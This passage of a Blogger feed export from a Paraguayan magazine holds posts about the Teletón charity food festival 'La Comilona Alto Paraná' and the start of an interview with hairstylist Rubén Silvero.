style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s320\/DSC_4458.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAND DE PASTAS DEL ESTE\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná fue presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, \u003Cb\u003EPastas del Este,\u003C\/b\u003E Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl evento destina lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s4496\/DSC_4474.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s320\/DSC_4474.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​La Fundación Teletón brinda servicios de rehabilitación gratuitos y de calidad a miles de familias paraguayas gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados, y la ciudadanía puede revisar la memoria, el balance y el informe de auditoría de todos los años de gestión visitando la web www.teleton.org.py\/rendicion\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1999209205341679828\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html","title":"EL SABOR DE TODOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s72-c\/DSC_4469.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-256512006401953356"},"published":{"$t":"2023-06-29T12:35:00.003-07:00"},"updated":{"$t":"2023-06-29T12:35:58.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s4496\/DSC_4160.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s320\/DSC_4160.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELES ESPERAMOS ESTE \u003Cbr \/\u003EDOMINGO 02 DE JULIO\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTE DOMINGO 02 DE JULIO\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPLATOS ECONÓMICOS EN LA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECOMILONA DE TELETON\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Más de 50 stands de comida con una gran variedad de platos, un área de juegos para niñas y niños, música en vivo y actividades para toda la familia son las propuestas de La Comilona de Alto Paraná, que vuelve este domingo 2 de julio en la Sede de la Gobernación del Alto Paraná.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná rinde homenaje a la gastronomía y tradiciones de la región, e invita a las familias altoparanaenses a ser parte de esta gran fiesta solidaria donde podrán disfrutar de sabores característicos de la zona.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s4496\/DSC_4215.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s320\/DSC_4215.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;La entrada será gratuita, los portones estarán abiertos a todo público de 10:00 a 17:00 y ya se pueden comprar anticipadamente los tickets de comidas y bebidas desde G. 40.000 en la web de Red UTS, ingresando a bit.ly\/PreventaComilonaAP2023.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon más de 50 stands de comidas, los cocineros voluntarios ofrecerán riquísimas opciones como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡mucho más! Los precios de los platos oscilarán entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s4496\/DSC_4197.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s320\/DSC_4197.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInvitamos a toda la familia.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;El entretenimiento y los atractivos para las familias altoparanaenses estarán presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV y Le Cumbiee; y también estará disponible un área exclusiva con juegos para niñas y niños. Además, es una actividad pet friendly, por lo cual la gente puede asistir con sus mascotas y también tendrán la oportunidad de adoptar una en el espacio de adopción de mascotas.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná es presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, Pastas del Este, Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s4496\/DSC_4237.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s320\/DSC_4237.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. Rigoberto Chamorro. Empresario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;La Comilona Alto Paraná invita a todos los altoparanaenses a participar de forma solidaria y así destinar lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;La Fundación Teletón brinda servicios integrales, gratuitos y de calidad a miles de familias paraguayas en sus tres centros de rehabilitación gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados. La memoria, el balance y el informe de auditoría de todos los años de gestión están disponibles en la web www.teleton.org.py\/rendicion.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/256512006401953356\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html","title":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s72-c\/DSC_4160.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4228513090310633067"},"published":{"$t":"2023-06-26T17:08:00.000-07:00"},"updated":{"$t":"2023-06-26T17:08:01.015-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RUBÉN SILVERO. ESTILISTA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s1889\/rub%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1889\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s320\/rub%201.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ETRES DÉCADAS ENTRE TIJERAS Y NAVAJAS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEdición 146.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDedicamos estas páginas a un profesional de la belleza, oriundo de la Ciudad de Abaí - Caazapá que, conoció tierras extranjeras para empezar y surgir en el área de la peluquería, pero el deseo de volver a nuestro país estuvo latente siempre.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECuando regresó fundó un salón con su nombre, hoy día, es conocido y reconocido por sus colegas y alumnos como uno de los profesionales más queridos del rubro. Se trata del Sr. Rubén Silvero, casado hace 20 años con Gladys Sosa quien también es profesional de la belleza. Este interesante y emocionante relato, vale la pena leer de principio a final.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cuántos años tenías cuando fuiste a la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECuando emigré a la Argentina\u0026nbsp; en 1992, tenía 17 años y viví allá 26 años dedicándome a la peluquería.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo fue tu inicio en la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECómo todo extranjero no fue fácil pero, me adapté a la gran Buenos Aires.\u0026nbsp; En ese momento Argentina estaba muy bien, con la moneda igualando al dólar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s1801\/rub%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1217\" data-original-width=\"1801\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s320\/rub%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero y Gladys Sosa.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E¿Cómo nació la idea de dedicarte a la Peluquería en Bs.As.?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENació conmigo la idea, creo que fui Peluquero desde siempre. Y obviamente arrancando desde muy chiquito no conocí otro trabajo, ser peluquero lo tenía en el alma desde el principio.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Estudiaste peluquería en Bs. As?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EDesde los 15 años ya cortaba cabello entre mis parientes, pero en Bs. As empecé de cero, me formé en una ciudad donde este rubro es muy competitivo y exigente, pero el don de artista lo tenía desde siempre, no me veo haciendo otra cosa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Optaste por especializarte en la belleza femenina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESi, en la belleza femenina. Allá es muy común un peinador hombre, creo que el 50% de los peinadores son hombres.\u0026nbsp; Por otra parte, los considerados estilistas son profesionales completo tanto femenino como masculino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo surgió la idea de regresar a tu país?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAproveché el MOMENTO en Argentina para trabajar y ayudar a mi familia, es lo que hacemos todos los paraguayos que vamos al extranjero. Pero, hace como 10 años que la economía de ése país fue cayendo estrepitosamente y, lamentablemente la inestabilidad perdura. Fue la razón para volver a mi país.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EElegiste Ciudad del Este para radicarte definitivamente, ¿hay alguna razón en especial?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes de ir a la Argentina vivía en el km 7 Cdad. Nueva, por eso conocía el mercado del este y la triple frontera. Ahora ya van por los 6 años que me afinqué en el Alto araná, específicamente en el km 14 Acaray.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/s2185\/rub%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"2185\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/w640-h208\/rub%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOptaste por tu apellido para crear tu salón de 